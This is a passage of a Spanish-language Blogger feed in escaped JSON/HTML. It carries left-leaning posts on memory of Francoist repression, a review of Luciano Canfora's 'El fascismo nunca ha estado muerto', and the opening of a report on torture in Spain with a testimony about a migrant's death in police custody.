justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn “Olvido y silencio. Memoria histórica de la represión de las mujeres enla dictadura franquista”, \u003Cstrong\u003EPilar Iglesias\u003C\/strong\u003E,\n investigadora independiente, recuerda la doble persecución que \nsufrieron muchas mujeres, acusadas de “rojas” y por “desviarse” del \nmodelo de mujer del nacionalcatolicismo, con la Iglesia y la Sección \nFemenina de la dictadura a la cabeza. Una represión que acabó con todos \nlos avances y conquistas que se había ido logrando durante la II \nRepública. Partiendo de ese marco general, la autora centra la atención \nen el Patronato de Protección a la Mujer, reorganizado en 1941, ya que \nfue “la institución con más poder en relación con el control de la \nsexualidad de las mujeres”. En sus centros propios y en los de las \nórdenes religiosas se reflejaba la “perfecta alianza” entre el sistema \npatriarcal, el Estado y la Iglesia católica. La autora describe también \nla vida que transcurría detrás de los muros de esos centros y también \nlas resistencias –y las fugas– de muchas de esas mujeres de 16 a 23 años\n que fueron encerradas allí simplemente por no obedecer al modelo de \n“mujer sometida, religiosa y limitada al ámbito doméstico” dominante.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn “La cuestión del Sahara Occidental: la lastrada transición española a una ‘democracia postimperial’”, el historiador \u003Cstrong\u003EEnrique Bengochea\u003C\/strong\u003E\n considera que esa antigua posesión española “representa un caso \nespecialmente sangrante de colonización inconclusa, donde los \ncompromisos internacionales fueron sistemáticamente diferidos y \nfinalmente traicionados”. El autor recuerda las sucesivas fases que ha \natravesado ese proceso, así como la resistencia del pueblo saharaui a \npartir sobre todo de la fundación del Frente Polisario en 1973, frente a\n la cual llegarían los Acuerdos de Madrid con los regímenes de Marruecos\n y Mauritania firmados el 14 de noviembre de 1975 (en los que jugó un \npapel importante el futuro Juan Carlos I), poco antes de la muerte del \ndictador. Unos acuerdos que, como subraya Bengochea, permitieron a la \nvieja potencia colonizadora “conservar sus intereses económicos pese a \nla cesión administrativa de su territorio”. La solidaridad con el pueblo\n saharaui en su reivindicación del derecho a la autodeterminación ha de \nseguir siendo, por tanto, una tarea fundamental de una izquierda \nconsecuentemente anticolonial.\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/vientosur.info\/memorias-del-antifranquismo-y-de-la-transicion\/\" target=\"_blank\"\u003Evientosur.info\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4012458222204783913\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4012458222204783913?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4012458222204783913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4012458222204783913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/memorias-del-antifranquismo-y-de-la.html","title":"Memorias del antifranquismo y de la Transición "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVKLmBh3-g5g-CqRu5mWDTeFALjJmG4K6OMo4113lh__4XXQIAqcqeijzBQ6iSBF0k9bVfQIehkj-b5UvVoqGHNWxUre4CcEJtJHZnhfV-hK8Mpkhlxkx2YPSucYsxO4Hquq4GcRw_b7imqkTo-h7F-26VCoIxflilrDJGiFczFDvgvvn_4BpCkYBD9h2X\/s72-c\/Memorias%20del%20antifranquismo%20y%20de%20la%20Transici%C3%B3n.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1271412237149705762"},"published":{"$t":"2025-11-17T10:03:00.002+01:00"},"updated":{"$t":"2025-11-17T10:03:22.102+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Negacionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El fascismo de ayer y el de hoy"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OPZ3YnIqDA3bJnupDiuzK4qc3ZTBLKiOno_vkdFoj0kUUpjI9cswnq_7OHyKamlFKD4RQL1C_rvCt8OpHGu4dp9IskwBdCbyc7x8DOAv2K27WRpesqM_W3vOXObraaU0Z-7b_q_n9Yp4TdjU93ckzbaVNKgnfmRV2WV5SIr53DaDMmED4usLw2krwX3-\/s1920\/El%20fascismo%20de%20ayer%20y%20el%20de%20hoy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OPZ3YnIqDA3bJnupDiuzK4qc3ZTBLKiOno_vkdFoj0kUUpjI9cswnq_7OHyKamlFKD4RQL1C_rvCt8OpHGu4dp9IskwBdCbyc7x8DOAv2K27WRpesqM_W3vOXObraaU0Z-7b_q_n9Yp4TdjU93ckzbaVNKgnfmRV2WV5SIr53DaDMmED4usLw2krwX3-\/s320\/El%20fascismo%20de%20ayer%20y%20el%20de%20hoy.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl fascismo de ayer y el de hoy\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EAlfredo Iglesias Diéguez\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl fascismo es la estrategia que las elites burguesas usan para \nperpetuarse en el poder con el apoyo de las mayorías cuando sus \nprivilegios políticos, económicos o sociales son cuestionados.\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EReseña de «El fascismo nunca ha estado muerto» (bauplan, 2024), de Luciano Canfora\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHabitualmente se muestran tres rasgos que definirían el fascismo, \nentendido en el sentido clásico, es decir, como una estrategia política \nque nace al calor de Sarajevo (1914) y muere en Stalingrado (1943), como\n señalaba Atilio Borón en su ensayo \u003Cem\u003EEstado, capitalismo y democracia en América Latina \u003C\/em\u003E(1991):\n la existencia de un Estado totalitario y autoritario; un modelo \neconómico en el que el Estado era un agente interviniente en la \nactividad económica del país; y una ausencia de libertades públicas para\n el conjunto de la ciudadanía, que por otra parte carece absolutamente \nde la mayoría de los derechos políticos propios de las democracias \nburguesas. Asimismo, normalmente también se asocian otros rasgos \nideológicos, vinculados con el control religioso y la represión de la \ndiversidad lingüístico-cultural. Así definido no hay duda: los fascismos\n se corresponden con los regímenes autoritarios de Mussolini o Hitler \nentre otros dictadores de la “edad del fascismo”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo obstante, si entre los fascismos y los regímenes liberales \nburgueses no hay semejanzas ni vínculo ninguno, cómo es posible que los \nlíderes políticos y empresariales de EE.UU., entre ellos Roosevelt, un \njoven John Kennedy —que debió heredar esa simpatía de la que manifestaba\n su padre Joseph, el fundador de la saga— o los magnates Henry Ford, \nPrescott Bush —padre y abuelo de dos presidentes de los EE.UU.—, Du Pont\n —a pesar de tener ascendencia judía, pesaba más su visceral odio \n“kkklánico” contra los “negros’”— o el magnate del petróleo John D. \nRockefeller, no solo admirasen las políticas de Hitler y Mussolini, sino\n que mantuviesen intensos negocios con las empresas de esos regímenes \ndictatoriales, como han demostrado entre otros autores Jacques Pauwels \nen un libro imprescindible: \u003Cem\u003EGrandes negocios con Hitler\u003C\/em\u003E (2021).\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Qué es lo que hace que seamos incapaces de reconocer que el fascismo\n también es una expresión de los intereses de la gran burguesía actual?\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntonces, si los vínculos entre el gran capital y los regímenes \nliberales burgueses son tan evidentes, ¿qué es lo que hace que seamos \nincapaces de reconocer que el fascismo también es una expresión de los \nintereses de la gran burguesía actual? Volvamos a la cuestión de los \nelementos definitorios que marcarían una radical diferencia entre los \nfascismos del período de entreguerras y los regímenes autoritarios \nposteriores, incluido el actual “autoritarismo libertario” —por no usar \naún el término fascismo—: la cuestión del Estado, el modelo económico y \nla defensa de la libertad, para obtener una respuesta a esa pregunta.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"728\" src=\"https:\/\/i0.wp.com\/mundoobrero.es\/wp-content\/uploads\/2025\/11\/libro_fascismo_nunca_ha_muerto.jpg?resize=478%2C728\u0026amp;ssl=1\" width=\"478\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EEL FASCISMO NUNCA HA ESTADO MUERTO\u003C\/em\u003E\u003Cbr \/\u003ELuciano Canfora\u003Cbr \/\u003EEditorial Bauplan, 2024\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EObviamente, si comparamos los discursos (y los hechos) de Meloni con \nlos de Mussolini, de Abascal con Miguel Primo de Rivera —el dictador con\n rey que gobernó España entre 1923 y 1930— o con José Antonio Primo de \nRivera —hijo del anterior y fundador de la Falange Española en 1933— o \nde Weidel con los de Hitler, encontraríamos pocas afinidades: en el caso\n de las tres personas mencionadas, como representantes actuales de la \nextrema derecha, abogan abiertamente por la “reducción” del Estado, por \nel ultraliberalismo económico y por un discurso centrado en la defensa \nde la libertad —recordemos que en el año 2023 uno de los lemas de la \ncampaña electoral de VOX que figuraba en su cartelería, que usaba la \ncara de Abascal de medio perfil, era “\u003Cem\u003Evota libertad”\u003C\/em\u003E—; no \nobstante, tanto Mussolini, como Hitler o los Primo de Rivera, dirigieron\n con “mano de hierro” Estados totalitarios, en los que la libertad era \nuna quimera para la mayoría de la población y el Estado era \nprofundamente intervencionista en materia económica, aunque solo fuese \npara beneficiar a las elites capitalistas. Asimismo, si aplicamos esa \ncomparativa a los regímenes dictatoriales que sobrevivieron a o \nsurgieron tras la II Guerra Mundial (franquismo, salazarismo, dictaduras\n militares del Cono Sur americano…), encontramos que se mueven entre los\n dos extremos de la comparativa anterior: es cierto que en todos los \ncasos fueron regímenes brutalmente represivos, pero también hubo \nsegmentos de las elites que gozaron de amplias libertades; también es \ncierto que el franquismo, por ejemplo en su fase autárquica, fue \nclaramente intervencionista, pero también es cierto que el desarrollismo\n tecnócrata estaba inspirado en principios abiertamente liberales (ahí \nestá la legislación en materia laboral de los años sesenta y setenta), \ndel mismo modo que estaba pasando en el Chile de Pinochet, por citar un \nejemplo de dictadura militar del Cono Sur americano… y los ejemplos que \nhacen muy difusa esa comparativa, son múltiples.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs en ese sentido en el que podemos decir, con Luciano Canfora, que \n“el fascismo nunca ha estado muerto”, ya que es la estrategia que las \nelites burguesas usan para perpetuarse en el poder con el apoyo de las \nmayorías cuando sus privilegios políticos, económicos o sociales son \ncuestionados, bien en las urnas (como en la actualidad) o bien mediante \nla movilización social (tiempo de entreguerras), para lo que tienen que \napoyarse en discursos irracionales, como lo son los negacionismos \ncientíficos e históricos, los discursos identitarios, racistas o \nxenófobos y cualquier tipo de discurso que se asiente en la supremacía \nde un grupo sobre otro, que tiene que ser minorizado, excluido y \ndiscriminado para que la mayoría perciba su privilegio, normalmente \n“blanco”, masculino…\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos antecedentes del fascismo hay que buscarlos en los discursos \nideológicos supremacistas elaborados en las democracias \nliberal-conservadoras en el contexto del imperialismo colonial\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor esa razón Luciano Canfora, profesor emérito de la Universidad de Bari y autor entre otros libros de \u003Cem\u003ELa máscara democrática de la oligarquía\u003C\/em\u003E (2020), sostiene en el capítulo primero, titulado “El núcleo”, lo siguiente:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Podemos considerar que el núcleo del fascismo es, más allá de otras \ncaracteristicas contingentes, el supremacismo racista en cuanto punto \nterminal de la exaltación constante de la propia nación, percibida como \n‘comunidad natural’. La distinción entre racismo ‘biológico’ y racismo \n‘cultural’ importa menos. La esencia es, para ambos, la autosugestión \nsobre la superioridad ‘blanca’ del mundo euroamericano. Un fenómeno \nsimilar en Asia fue el supremacismo asesino del fascismo japonés hacia \nChina”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara señalar, a continuación, una idea fundamental: los antecedentes \ndel fascismo hay que buscarlos en los discursos ideológicos \nsupremacistas elaborados en las democracias liberal-conservadoras en el \ncontexto del imperialismo colonial. En ese sentido, pues, tenemos que \nsituar en el conde de Gobineau y su ensayo sobre la desigualdad de las \nrazas (1854), en la germana Sociedad Gobineau, un claro antecedente del \nracismo nazi, y en todos los discursos y asociaciones que justificaron \nel racismo y el supremacismo europeo tanto en Europa como en América las\n raíces ideológicas del fascismo y del nazismo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn definitiva, E\u003Cem\u003El fascismo nunca ha estado muerto\u003C\/em\u003E (bauplan, 2024) es un pequeño gran libro, que merece la pena leer y aprender de él.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/mundoobrero.es\/2025\/11\/16\/el-fascismo-de-ayer-y-el-de-hoy\/\" target=\"_blank\"\u003Emundoobrero.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1271412237149705762\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1271412237149705762?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1271412237149705762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1271412237149705762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/el-fascismo-de-ayer-y-el-de-hoy.html","title":"El fascismo de ayer y el de hoy"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OPZ3YnIqDA3bJnupDiuzK4qc3ZTBLKiOno_vkdFoj0kUUpjI9cswnq_7OHyKamlFKD4RQL1C_rvCt8OpHGu4dp9IskwBdCbyc7x8DOAv2K27WRpesqM_W3vOXObraaU0Z-7b_q_n9Yp4TdjU93ckzbaVNKgnfmRV2WV5SIr53DaDMmED4usLw2krwX3-\/s72-c\/El%20fascismo%20de%20ayer%20y%20el%20de%20hoy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1425983723244831238"},"published":{"$t":"2025-11-17T09:49:00.005+01:00"},"updated":{"$t":"2025-11-17T10:04:20.166+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigada Político Social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Derechos Humanos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tribunal de Orden Público franquista"}],"title":{"type":"text","$t":"El tabú de la tortura (1975-2025)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5QO6AdYSBfAwzk7gNxT2thvCZo8-cNZMC2WpPbC4K1Dppq-jCL-N3YguhDWyuxobBKopSojw_qlQysk9isKkhbzXb0CR_lA5I2BW7cENOCwgAbXEIYMUNi2q7U-QHNuuxD7GgorP-2R7iNKZu4DDpxxVQBd69LeI0oKb492cByizA2-OpDnSi2vR6zd12\/s1920\/El%20tab%C3%BA%20de%20la%20tortura%20(1975-2025).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5QO6AdYSBfAwzk7gNxT2thvCZo8-cNZMC2WpPbC4K1Dppq-jCL-N3YguhDWyuxobBKopSojw_qlQysk9isKkhbzXb0CR_lA5I2BW7cENOCwgAbXEIYMUNi2q7U-QHNuuxD7GgorP-2R7iNKZu4DDpxxVQBd69LeI0oKb492cByizA2-OpDnSi2vR6zd12\/s320\/El%20tab%C3%BA%20de%20la%20tortura%20(1975-2025).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl tabú de la tortura (1975-2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EPablo Elorduy\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHace 50 años, tras la muerte de Franco, quedaba abierto el camino para la llegada de la democracia. Con ello, se superaba un régimen que hizo de la represión política su ‘modus operandi’, y que empleó la tortura y malos tratos como una herramienta de control social y castigo a las disidencias y las conductas desviadas. En el medio siglo transcurrido desde entonces, los sucesivos gobiernos no han erradicado la tortura, que se extendió masivamente contra el independentismo y los movimientos sociales y políticos vascos y que hoy se aplica en gran medida contra la población migrante. La supervivencia de la tortura se basa en el desconocimiento de la mayoría de la sociedad, en los tabús con respecto a su aplicación y en la voluntad política de negarla sin perseguirla mediante directrices y decisiones tajantes.\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ETESTIMONIO 1.\u0026nbsp;\u003C\/b\u003E\u003Cspan\u003EEl encuentro tiene\n lugar un día de septiembre de 2025 en los exteriores de la estación de \ntren de Rubí. Juliana Tapiero tiene un rato después de salir del trabajo\n y antes de ir a buscar a sus hijos al colegio. Desde agosto de 2022, \nellos son huérfanos y Juliana es viuda. Una noche de verano, Brian Ríos,\n su esposo, murió en el curso de una operación policial. Semanas antes, \nambos, con sus hijos de seis y siete años, llegaron desde Colombia hasta\n esta ciudad del cinturón rojo de Barcelona. Los hechos de aquella noche\n tuvieron lugar a pocos metros de la estación. El recuerdo, que ya ha \ndetallado en otras entrevistas, le sigue doliendo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBrian \nhabía salido a comprar cervezas. Estaban celebrando su primera fiesta \ndesde que partieron de Colombia. No era para menos, llevaban días \nadecentando una casa semiderruida en las afueras de Rubí. Unos tragos \npara pasar la mezcla de sudor, polvo y mugre de una mudanza. Los \nprimeros días desde su llegada a Rubí habían estado viviendo con la \nmadre de Brian y su pareja, cuatro adultos y dos niños en una habitación\n de un piso compartido. Por fin tenían una casa. Brian estaba \nentusiasmado con la idea de vivir en España; Juliana no tanto. Estaban \nde celebración, en cualquier caso. Brian no volvía de comprar cervezas. \nJuliana salió a buscarle. Lo encontró en un aparcamiento, sentado en el \nsuelo, a pocos pasos de la estación. Lo rodeaban varios policías. Ella \ntuvo un mal pálpito. Estaban en situación administrativa irregular. Una \ndetención solo podía significar una cosa: malas noticias. La situación \nera tensa. Uno de los agentes locales, recuerda ella, provocaba a Brian,\n él se revolvía. Se lo llevaron. No volvió a verlo vivo. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \npolicía local no tiene potestad para encerrarlo en el calabozo, el \nprotocolo implica una visita a un centro de atención primaria (CAP) para\n dar fe del estado del detenido. Juliana no sabe lo que le pasó a su \nmarido en el coche policial que le llevó al centro de salud; cree que el\n facultativo que atendió a Brian allí mintió en sede judicial. En \naquella visita, Brian fue sedado. Las imágenes de las cámaras estáticas \ndel CAP lo muestran saliendo de allí como un muñeco, con varios policías\n sujetándole la cabeza. Murió en la comisaría de los Mossos d’Esquadra a\n las cuatro de la mañana. Juliana recibió la llamada dos horas y media \nmás tarde. Dos agentes de paisano le explicaron que la situación era \n“muy complicada”. Tras el mazazo, le ofrecieron sedación. No quiso \nquedarse grogui, quería estar consciente para contar a su suegra y a sus\n hijos lo que había pasado. Las siguientes semanas, el abandono \ninstitucional. \u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Panorama 80 Tortura en España - 8\" class=\"moz-reader-block-img\" data-srcset=\"\n    \/uploads\/fotos\/r200\/779e5034\/panorama_80_02.jpg?v=63927703263 200w,\n    